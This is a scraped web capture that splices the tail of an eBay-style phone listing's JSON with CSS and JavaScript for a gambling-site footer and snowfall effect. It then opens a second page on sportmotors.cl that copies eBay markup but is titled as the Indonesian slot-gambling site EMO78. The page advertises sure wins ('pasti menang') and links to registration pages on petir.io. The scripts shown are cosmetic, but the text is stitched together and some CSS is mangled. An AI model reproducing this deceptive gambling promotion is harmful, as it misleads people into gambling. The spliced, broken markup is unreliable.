                                                    "_type": "TextSpan",
                                                    "text": "3088 x 1440 Pixels"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Water Resistance"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Yes"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Item Depth"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "0.35 in"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Wireless Charging"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Yes"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Front Camera Resolution"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "12 MP"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Battery Capacity"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "5000 mAh"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Network Generation"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "5G"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Back Camera Resolution"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "200 MP, 12 MP, 10 MP"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Release Date"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "20250217"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Number of Lenses in Selfie Camera"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "1"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Release Day"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "17"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Release Month"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "02"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Number of Lenses in Main Camera"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "4"
                                                }]
                                            }]
                                        }]
                                    }],
                                    "expandCollapseControls": {
                                        "_type": "ExpandCollapseControls",
                                        "viewMore": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Show More"
                                            }],
                                            "accessibilityText": "Show more product details",
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "SHOW_MORE",
                                                "trackingList": [{
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "EXPAND",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3875|li:7704"
                                                    }
                                                }]
                                            }
                                        },
                                        "viewLess": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Show Less"
                                            }],
                                            "accessibilityText": "Show less product details",
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "SHOW_LESS",
                                                "clientPresentationMetadata": {
                                                    "presentationType": "EXPAND_DETAILS"
                                                },
                                                "trackingList": [{
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "COLLAPSE",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3875|li:7705"
                                                    }
                                                }]
                                            }
                                        }
                                    }
                                },
                                "CONDITION": {
                                    "_type": "ConditionViewModel",
                                    "meta": {
                                        "name": "CONDITION",
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "moduledtl": "mi:100658",
                                                "trackableId": "01K5JMHT3ATPETTSHM4W483X5A",
                                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQVRQRVRUU0hNNFc0ODNYNUE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                            }
                                        }]
                                    },
                                    "displayLabel": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Condition:"
                                        }]
                                    },
                                    "displayValue": {
                                        "_type": "IconAndText",
                                        "text": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "New"
                                            }],
                                            "accessibilityText": "New"
                                        }
                                    }
                                }
                            },
                            "meta": {
                                "pageTemplate": {
                                    "_type": "PageTemplate",
                                    "templateId": "PRPHeroCardActive",
                                    "regions": {
                                        "HERO_CARD_OVERLAY": {
                                            "_type": "Region",
                                            "layouts": {
                                                "LIST_1_COLUMN": {
                                                    "_type": "Layout",
                                                    "positions": [{
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "BIN_NUDGE",
                                                        "uxComponentName": "BIN_NUDGE",
                                                        "moduleType": "BIN_NUDGE"
                                                    }]
                                                }
                                            }
                                        },
                                        "ATF_TOP_RIVER": {
                                            "_type": "Region",
                                            "layouts": {
                                                "LIST_1_COLUMN": {
                                                    "_type": "Layout",
                                                    "positions": [{
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "FINDERS",
                                                        "uxComponentName": "FINDERS",
                                                        "moduleType": "FINDERS"
                                                    }]
                                                }
                                            }
                                        },
                                        "PRP_HERO_CARD_LEFT": {
                                            "_type": "Region",
                                            "layouts": {
                                                "LIST_1_COLUMN": {
                                                    "_type": "Layout",
                                                    "positions": [{
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "PICTURE",
                                                        "uxComponentName": "PICTURE",
                                                        "moduleType": "PICTURE"
                                                    }]
                                                }
                                            }
                                        },
                                        "PRP_HERO_CARD_RIGHT": {
                                            "_type": "Region",
                                            "layouts": {
                                                "LIST_1_COLUMN": {
                                                    "_type": "Layout",
                                                    "positions": [{
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "PRODUCT_TITLE",
                                                        "uxComponentName": "PRODUCT_TITLE",
                                                        "moduleType": "PRODUCT_TITLE"
                                                    }, {
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "PRODUCT_STAR_RATING",
                                                        "uxComponentName": "PRODUCT_STAR_RATING",
                                                        "moduleType": "PRODUCT_STAR_RATING"
                                                    }, {
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "SELLER_CARD_ATF",
                                                        "uxComponentName": "SELLER_CARD_ATF",
                                                        "moduleType": "SELLER_CARD_ATF"
                                                    }, {
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "BUY_BOX",
                                                        "uxComponentName": "BUY_BOX",
                                                        "moduleType": "BUY_BOX"
                                                    }, {
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "REGULATORY_COMMON_MODULE",
                                                        "uxComponentName": "REGULATORY_COMMON_MODULE",
                                                        "moduleType": "REGULATORY_COMMON_MODULE"
                                                    }, {
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "RETURNS_ATF_SECTION_MODULE",
                                                        "uxComponentName": "RETURNS_ATF_SECTION_MODULE",
                                                        "moduleType": "RETURNS_ATF_SECTION_MODULE"
                                                    }, {
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "CONDITION",
                                                        "uxComponentName": "CONDITION",
                                                        "moduleType": "CONDITION"
                                                    }, {
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "MSKU",
                                                        "uxComponentName": "MSKU",
                                                        "moduleType": "MSKU"
                                                    }, {
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "ITEM_DESC_SELLER",
                                                        "uxComponentName": "ITEM_DESC_SELLER",
                                                        "moduleType": "ITEM_DESC_SELLER"
                                                    }, {
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "ITEM_DESCRIPTION_DETAILED",
                                                        "uxComponentName": "ITEM_DESCRIPTION_DETAILED",
                                                        "moduleType": "ITEM_DESCRIPTION_DETAILED"
                                                    }, {
                                                        "_type": "ModulePosition",
                                                        "moduleLocator": "BUY_BOX_CTA",
                                                        "uxComponentName": "BUY_BOX_CTA",
                                                        "moduleType": "BUY_BOX_CTA"
                                                    }]
                                                }
                                            }
                                        }
                                    }
                                },
                                "requestParameters": {
                                    "PRPEXP.ENABLE_MTP_PERMIT": "true",
                                    "PRPEXPSVC.ENABLE_QUANTUM_METRICS": "true",
                                    "PRPEXPSVC.ENABLE_BESTOFFER_LAYER": "false",
                                    "PRPEXPSVC.ENABLE_CERTIFIED_REFURB": "true",
                                    "PRPEXPSVC.SNIPPET_LINES_LIMIT": "3",
                                    "PRPEXPSVC.ENABLE_VI_SPOKE": "false",
                                    "PRPEXPSVC.ENABLE_NEW_UI_IID_VERBOSE": "false",
                                    "PRPEXPSVC.ENABLE_DEEP_LINK": "false",
                                    "itemId": "406125476878",
                                    "IS_WEBVIEW": "false",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "PRPEXP.SPF_MEDIAN_TIME": "2000",
                                    "PRPEXPSVC.ENABLE_ALL_LISTINGS_GALLERY_VIEW": "true",
                                    "PRPEXPSVC.ENABLE_NEW_UI_COPR2": "true",
                                    "PRPEXPSVC.ENABLE_SPF": "false",
                                    "IS_LOW_INVENTORY": "false"
                                }
                            }
                        }
                    },
                        {
                            "f": 1,
                            "s": {
                                "mobile": false
                            }
                        }],
                    ["s0-2-0-17-4", 4, {}, {
                        "f": 1,
                        "s": {
                            "open": false
                        }
                    }]],
                "t": ["F", "G", "ajShZgo", "sg", "E"]
            },
            "$$": [{
                "l": ["g", "url"],
                "r": {
                    "type": "URL",
                    "value": "https://sportmotors.cl/?iid=406125476878&var=676453543141"
                }
            }, {
                "l": ["w", 0, 2, "head", "renderBody"],
                "r": {
                    "type": "NOOP"
                }
            }, {
                "l": ["w", 0, 2, "body", "renderBody"],
                "r": {
                    "type": "NOOP"
                }
            }, {
                "l": ["w", 0, 2, "footer", "renderBody"],
                "r": {
                    "type": "NOOP"
                }
            }, {
                "l": ["w", 3, 2, "model", "modules", "MARS"],
                "r": ["w", 1, 2, "model"]
            }, {
                "l": ["w", 4, 2, "model"],
                "r": ["w", 3, 2, "model"]
            }]
        }).banner - wrap {
            perspective: 1000 px; display: inline - block;
        }.banner - hover {
            width: 100 % ; border - radius: 12 px; margin - bottom: 20 px; box - shadow: 0 0 12 px #ffd700,
                0 0 24 px #ffae00,
                    0 0 36 px #ff6a00; animation: neonGlow 3 s infinite alternate; transition: transform 0.15 s ease - out; will - change: transform;
        }
        @keyframes neonGlow {
            0 % {
                box - shadow: 0 0 12 px #ffd700,
                    0 0 24 px #ffae00,
                        0 0 36 px #ff6a00;
        }
        50 % {
            box - shadow: 0 0 16 px #ffcc00,
                0 0 28 px #ff8800,
                    0 0 40 px #ff4500;
                }
        100 % {
            box - shadow: 0 0 12 px #ffd700,
                0 0 24 px #ffae00,
                    0 0 36 px #ff6a00;
                }
              }.gold - button {
            flex: 1; min - width: 0; height: 46 px; line - height: 46 px; text - align: center; white - space: nowrap; display: inline - block; padding: 0; font - weight: bold; font - size: 16 px; text - decoration: none; border - radius: 8 px; font - family: 'Segoe UI',
                sans - serif; color: #000; background: linear - gradient(135deg, # ffd700,
                    #ffae00,
                    #ffcc33); background - size: 200 % 200 % ; box - shadow: 0 0 10 px rgba(255, 215, 0, 0.7), 0 0 20 px rgba(255, 165, 0, 0.6); position: relative; overflow: hidden; transition: transform 0.25 s, background - position 0.5 s; text - shadow: none!important;
        }.gold - button::before {
            content: ""; position: absolute; top: 0; left: -75 % ; width: 50 % ; height: 100 % ; background: linear - gradient(120 deg, transparent, rgba(255, 255, 255, 0.6), transparent); transform: skewX(-25 deg); animation: shine 3 s infinite;
        }
        @keyframes shine {
            0 % {
                left: -75 % ;
            }
            100 % {
                left: 125 % ;
            }
        }.gold - button.daftar: hover {
            background - position: 100 % 0;
            transform: scale(1.07) rotate(-1 deg);
            box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ffd700;
        }.gold - button.login: hover {
            background - position: 0 100 % ;
            transform: scale(1.07) rotate(1 deg);
            box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ff8800;
        } < /style> < script >
        const banner = document.querySelector('.banner-hover');
        const wrap = document.querySelector('.banner-wrap');
        wrap.addEventListener('mousemove', (e) => {
            const rect = wrap.getBoundingClientRect();
            const x = (e.clientX - rect.left) / rect.width;
            const y = (e.clientY - rect.top) / rect.height;
            const rotateX = (y - 0.5) * 20; // sudut X
            const rotateY = (x - 0.5) * 20; // sudut Y
            banner.style.transform = `rotateX(${-rotateX}deg) rotateY(${rotateY}deg) scale(1.05)`;
            banner.style.boxShadow = `
    0 0 20px rgba(255,215,0,0.8),
    ${(x - 0.5) * 40}px ${(y - 0.5) * 40}px 40px rgba(255,200,0,0.4)
  `;
        });
        wrap.addEventListener('mouseleave', () => {
            banner.style.transform = 'rotateX(0) rotateY(0) scale(1)';
            banner.style.boxShadow = '0 0 12px #ffd700, 0 0 24px #ffae00, 0 0 36px #ff6a00';
        });
    </script>

    <style>
        /* === FOOTER SLOT GAMING TEMA GLASS NEON KUNING-PUTIH (STYLISH) === */
        .slot-EMO78-gacor {
            position: fixed;
            bottom: 12px;
            left: 50%;
            transform: translateX(-50%);
            z-index: 99;
            display: flex;
            justify-content: space-evenly;
            align-items: center;
            gap: 10px;
            padding: 10px 14px;
            width: calc(100% - 20px);
            max-width: 460px;
            background: radial-gradient(circle at top, rgba(114, 107, 3, 0.438), rgb(2 171 11));
            border-radius: 999px;
            border: 1px solid rgba(148, 163, 184, 0.5);
            box-shadow:
                0 18px 40px rgba(15, 23, 42, 0.95), 0 0 22px rgb(0 236 23 / 84%), inset 0 0 14px rgba(15, 23, 42, 0.8);
            font-family: "Poppins", "Segoe UI", sans-serif;
            color: #e5e7eb;
            backdrop-filter: blur(16px);
            -webkit-backdrop-filter: blur(16px);
        }

        /* === Tombol Footer (jadi pill modern) === */
        .slot-EMO78-gacor a {
            position: relative;
            flex: 1;
            max-width: 110px;
            text-align: center;
            text-decoration: none;
            color: #e5e7eb;
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 4px;
            font-size: 12px;
            font-weight: 600;
            padding: 6px 10px;
            border-radius: 999px;
            background: radial-gradient(circle at top, rgba(255, 255, 255, 0.705), rgba(175, 165, 30, 0.75));
            box-shadow:
                0 0 10px rgba(235, 248, 56, 0.7),
                inset 0 0 6px rgba(15, 23, 42, 0.9);
            text-shadow: 0 0 6px rgba(15, 23, 42, 0.9);
            border: 1px solid rgba(254, 191, 191, 0.4);
            transition: transform 0.22s ease, box-shadow 0.22s ease, background 0.22s ease, color 0.22s ease;
            overflow: hidden;
        }

        /* Highlight ring halus */
        .slot-EMO78-gacor a::before {
            content: "";
            position: absolute;
            inset: 0;
            border-radius: inherit;
            border: 1px solid rgba(248, 129, 129, 0.6);
            opacity: 0;
            transition: opacity 0.25s ease;
        }

        /* Hover efek */
        .slot-EMO78-gacor a:hover {
            color: #f9fafb;
            transform: translateY(-4px) scale(1.05);
            background: radial-gradient(circle at top,
                    rgba(248, 236, 129, 0.45),
                    rgba(232, 235, 37, 0.95));
            box-shadow:
                0 0 16px rgba(248, 235, 56, 0.9),
                0 0 24px rgba(241, 99, 99, 0.95);
        }

        .slot-EMO78-gacor a:hover::before {
            opacity: 1;
        }

        /* === Ikon tombol === */
        .slot-EMO78-gacor img {
            width: 24px;
            height: 24px;
            filter: drop-shadow(0 0 6px rgba(248, 245, 56, 0.8));
            transition: transform 0.25s ease, filter 0.25s ease;
        }

        .slot-EMO78-gacor a:hover img {
            transform: scale(1.18) translateY(-1px);
            filter:
                drop-shadow(0 0 10px rgba(245, 248, 56, 0.95)) drop-shadow(0 0 14px rgba(248, 129, 129, 0.9));
        }

        /* === Tombol Tengah (Spesial: Daftar) – lebih menonjol === */
        .slot-EMO78-gacor .tada {
            background: radial-gradient(circle at top,
                    rgba(251, 191, 36, 0.35),
                    rgba(234, 179, 8, 0.95));
            color: #0b1120;
            font-weight: 700;
            box-shadow:
                0 0 18px rgba(251, 191, 36, 0.95),
                0 0 30px rgba(234, 179, 8, 0.8);
            transform: scale(1.08);
            animation: neonGlow 2.4s infinite ease-in-out;
        }

        .slot-EMO78-gacor .tada img {
            filter: drop-shadow(0 0 10px rgba(251, 191, 36, 0.9));
        }

        @keyframes neonGlow {
            0% {
                box-shadow:
                    0 0 10px rgba(251, 191, 36, 0.6),
                    0 0 18px rgba(234, 179, 8, 0.7);
                transform: scale(1.05);
            }

            50% {
                box-shadow:
                    0 0 20px rgba(251, 191, 36, 0.95),
                    0 0 32px rgba(234, 179, 8, 0.95);
                transform: scale(1.12) translateY(-1px);
            }

            100% {
                box-shadow:
                    0 0 10px rgba(251, 191, 36, 0.6),
                    0 0 18px rgba(234, 179, 8, 0.7);
                transform: scale(1.05);
            }
        }

        /* Klik efek */
        .slot-EMO78-gacor a:active {
            transform: scale(0.96) translateY(0);
            opacity: 0.92;
            box-shadow:
                0 0 8px rgba(15, 23, 42, 0.8),
                inset 0 0 10px rgba(15, 23, 42, 0.95);
        }

        /* === Responsif untuk layar kecil === */
        @media (max-width: 500px) {
            .slot-EMO78-gacor {
                bottom: 8px;
                padding: 8px 10px;
                width: calc(100% - 16px);
                max-width: 100%;
            }

            .slot-EMO78-gacor a {
                font-size: 10.5px;
                padding: 5px 8px;
            }

            .slot-EMO78-gacor img {
                width: 22px;
                height: 22px;
            }
        }
    </style>

    <!-- === HTML FOOTER SLOT EMO78 === -->
    <div class="slot-EMO78-gacor">
        <!-- Tombol Beranda -->
        <a href="https://contoh-domain.com" title="Beranda">
            <img src="https://via.placeholder.com/48x48?text=H" alt="Ikon Beranda">
            <span>Beranda</span>
        </a>

        <!-- Tombol Daftar (Spesial / Tada) -->
        <a href="https://contoh-domain.com/register" class="tada" title="Daftar Akun">
            <img src="https://via.placeholder.com/48x48?text=D" alt="Ikon Daftar">
            <span>Daftar</span>
        </a>

        <!-- Tombol Login -->
        <a href="https://contoh-domain.com/login" title="Login">
            <img src="https://via.placeholder.com/48x48?text=L" alt="Ikon Login">
            <span>Login</span>
        </a>

        <!-- Tombol Live Chat / WA -->
        <a href="https://wa.me/6281234567890" target="_blank" rel="noopener" title="Live Chat">
            <img src="https://via.placeholder.com/48x48?text=CS" alt="Ikon Live Chat">
            <span>Live Chat</span>
        </a>
    </div>





    <div class="slot-EMO78-gacor">
        <a href="https://petir.io/loginemo78" target="_blank" rel="nofollow noopener">
            <img src="https://i.postimg.cc/RF600RTY/menu-1.png" alt="BONUS EMO78">
            Beranda
        </a>
        <a href="https://petir.io/loginemo78" target="_blank" rel="nofollow noopener">
            <img src="https://i.postimg.cc/rs7FWtQP/menu-4.png" alt="LOGIN EMO78">
            Promo
        </a>
        <a href="https://petir.io/anmly88" target="_blank" rel="nofollow noopener" class="tada">
            <img src="https://i.postimg.cc/xj6m8xYC/menu-3.png" alt="DAFTAR EMO78">
            Daftar
        </a>
        <a href="https://petir.io/loginemo78" target="_blank" rel="nofollow noopener">
            <img src="https://i.postimg.cc/XNtC9ZG9/menu-5.png" alt="WHATSAPP EMO78">
            Hubungi Disini
        </a>
        <a href="https://petir.io/loginemo78" target="_blank" rel="nofollow noopener">
            <img src="https://i.postimg.cc/qRzN30pq/menu-2.png" alt="LIVE CHAT EMO78">
            Live Rtp
        </a>
    </div>

    <style>
        /* === Snowfall Overlay Neon Cyan-Purple === */
        .snow-wrap {
            position: fixed;
            inset: 0;
            pointer-events: none;
            overflow: hidden;
            z-index: 9999;
        }

        /* basic flake */
        .snowflake {
            position: absolute;
            top: -10vh;
            width: 8px;
            height: 8px;
            border-radius: 50%;
            background: radial-gradient(circle at 30% 30%,
                    #e0f2fe 0 45%,
                    #ffffff 55%,
                    rgba(255, 209, 2, 0.9) 70%);
            filter: drop-shadow(0 0 10px rgba(252, 255, 85, 0.9)) blur(0.3px);
            opacity: .95;
            animation:
                fall var(--dur, 12s) linear var(--delay, 0s) infinite,
                sway var(--sway, 6s) ease-in-out var(--delay, 0s) infinite alternate;
            will-change: transform;
        }

        /* glowing variations */
        .snowflake.-sm {
            width: 4px;
            height: 4px;
            opacity: .8;
            filter: drop-shadow(0 0 6px rgba(246, 248, 129, 0.8));
        }

        .snowflake.-lg {
            width: 12px;
            height: 12px;
            opacity: .9;
            filter: drop-shadow(0 0 15px rgba(244, 114, 182, 0.9));
        }

        /* motion */
        @keyframes fall {
            to {
                transform: translate3d(var(--drift, 0px), 110vh, 0) rotate(var(--rot, 180deg));
            }
        }

        @keyframes sway {
            from {
                margin-left: -10px;
            }

            to {
                margin-left: 10px;
            }
        }

        /* gentle glow animation for more life */
        @keyframes glow {

            0%,
            100% {
                filter: drop-shadow(0 0 6px rgba(248, 235, 56, 0.8));
            }

            50% {
                filter: drop-shadow(0 0 15px rgba(246, 248, 129, 0.8));
            }
        }

        .snowflake {
            animation:
                glow 2s ease-in-out infinite alternate,
                fall var(--dur, 12s) linear var(--delay, 0s) infinite,
                sway var(--sway, 6s) ease-in-out var(--delay, 0s) infinite alternate;
        }

        @media (prefers-reduced-motion: reduce) {
            .snowflake {
                animation: none;
            }
        }
    </style>


    <div class="snow-wrap" id="snow"></div>

    <!-- auto-generate snow -->
    <!-- auto-generate neon snow / particle -->
    <script>
        (function () {
            const wrap = document.getElementById("snow");
            if (!wrap) return;

            const TOTAL_FLAKES = 70;

            for (let i = 0; i < TOTAL_FLAKES; i++) {
                const flake = document.createElement("span");

                const r = Math.random();
                let sizeClass = "";
                if (r < 0.2) sizeClass = "-lg";
                else if (r < 0.7) sizeClass = "-sm";

                flake.className = "snowflake" + (sizeClass ? " " + sizeClass : "");

                // posisi horizontal random
                const left = Math.random() * 100;

                // timing & animasi random (lebih hidup)
                const delay = (Math.random() * -18).toFixed(2) + "s";
                const duration = (8 + Math.random() * 10).toFixed(2) + "s";
                const sway = (4 + Math.random() * 6).toFixed(2) + "s";
                const drift = (Math.random() * 160 - 80).toFixed(1) + "px";
                const rot = (Math.random() * 360).toFixed(0) + "deg";

                const depth = 0.4 + Math.random() * 0.6; // 0.4–1.0
                const scale = 0.7 + Math.random() * 0.8; // 0.7–1.5

                flake.style.left = left + "vw";
                flake.style.opacity = depth.toFixed(2);
                flake.style.transform = `scale(${scale})`;

                flake.style.setProperty("--delay", delay);
                flake.style.setProperty("--dur", duration);
                flake.style.setProperty("--sway", sway);
                flake.style.setProperty("--drift", drift);
                flake.style.setProperty("--rot", rot);

                wrap.appendChild(flake);
            }
        })();
    </script>
    <script defer
        src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015"
        integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ=="
        data-cf-beacon='{"version":"2024.11.0","token":"91fecfc2f09b4b6e9945627c1488a1f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
        crossorigin="anonymous"></script>
    <script defer
        src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015"
        integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ=="
        data-cf-beacon='{"version":"2024.11.0","token":"09ebd6da98ce4f638ce48ccf1e765e3d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
        crossorigin="anonymous"></script>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportmotors.cl/cdn-cgi/rum?
body_size: 994745
content:
<!DOCTYPE html>
<html lang='en-US'>

<head>
    <link rel='dns-prefetch' href='https://thumbs.ebaystatic.com'>
    <link rel='dns-prefetch' href='https://vi.vipr.ebaydesc.com'>
    <link rel='dns-prefetch' href='https://p.ebaystatic.com'>
    <link rel='dns-prefetch' href='https://thumbs.ebaystatic.com'>
    <link rel='dns-prefetch' href='https://q.ebaystatic.com'>
    <link rel='dns-prefetch' href='https://pics.ebaystatic.com'>
    <link rel='dns-prefetch' href='https://srx.main.ebayrtm.com'>
    <link rel='dns-prefetch' href='https://reco.ebay.com'>
    <meta charset='utf-8'>
    <meta http-equiv='X-UA-Compatible' content='ie=edge'>
    <meta name='viewport' content="width=device-width, initial-scale=1">

    <script
        type='text/javascript'>try { window.heroImg = "https://i.postimg.cc/VsMKByy1/madara.jpg"; } catch (err) { console.error(err); }</script>
    <meta property="og:type" content="ebay-objects:item" />
    <link rel="canonical" href="https://sportmotors.cl/" />
    <link rel="amphtml" href="https://sportmotors.pages.dev/" />
    <meta name="description"
        content="Rasakan ledakan jackpot dari provider terbaik! EMO78 hadir sebagai bandar slot gacor pragmatic online resmi yang menyediakan akses link daftar slot 777 terbaru pasti menang." />
    <meta property="og:url" content="https://sportmotors.cl/" />
    <meta property="og:description"
        content="Rasakan ledakan jackpot dari provider terbaik! EMO78 hadir sebagai bandar slot gacor pragmatic online resmi yang menyediakan akses link daftar slot 777 terbaru pasti menang." />
    <meta property="og:image" content="https://i.postimg.cc/VsMKByy1/madara.jpg" />
    <meta property="fb:app_id" content="102628213125203" />
    <meta name="robots" content="max-snippet:-1, max-image-preview:large" />
    <meta name="google-adsense-account" content="sites-7757056108965234" />
    <meta property="og:site_name" content="EMO78" />
    <link href="https://i.ebayimg.com" rel="preconnect" />
    <meta name="referrer" content="unsafe-url" />
    <link rel="preconnect" href="https://ir.ebaystatic.com" />
    <meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33" />
    <meta property="og:title"
        content="EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang" />
    <meta name="y_key" content="acf32e2a69cbc2b0" />
    <title>EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang</title>
    <meta name="yandex-verification" content="6e11485a66d91eff" />
    <style>
        .font-marketsans body {
            font-family: "Market Sans", Arial, sans-serif
        }
    </style>
    <script>(function () { var useCustomFont = ('fontDisplay' in document.documentElement.style) || (localStorage && localStorage.getItem('ebay-font')); if (useCustomFont) { document.documentElement.classList.add('font-marketsans'); } })();</script>
    <link rel="dns-prefetch" href="https://ir.ebaystatic.com">
    <link rel="dns-prefetch" href="https://secureir.ebaystatic.com">
    <link rel="dns-prefetch" href="https://i.ebayimg.com">
    <link rel="dns-prefetch" href="https://rover.ebay.com">
    <script>$ssgST = new Date().getTime();</script>
    <script type="text/javascript"
        data-inlinepayload='{"loggerProps":{"serviceName":"prpweb","serviceConsumerId":"urn:ebay-marketplace-consumerid:8530efe5-ce62-4ba0-bbb7-4409b5310882","serviceVersion":"prpweb-2.0.0_20250911231619111","siteId":0,"environment":"production","captureUncaught":true,"captureUnhandledRejections":true,"endpoint":"https://svcs.ebay.com/"}}'>
            (() => {
                "use strict";
                const e = {
                    unstructured: {
                        message: "string"
                    },
                    event: {
                        kind: "string",
                        detail: "string"
                    },
                    exception: {
                        "exception.type": "string",
                        "exception.message": "string",
                        "exception.stacktrace": "string",
                        "exception.url": "string"
                    }
                },
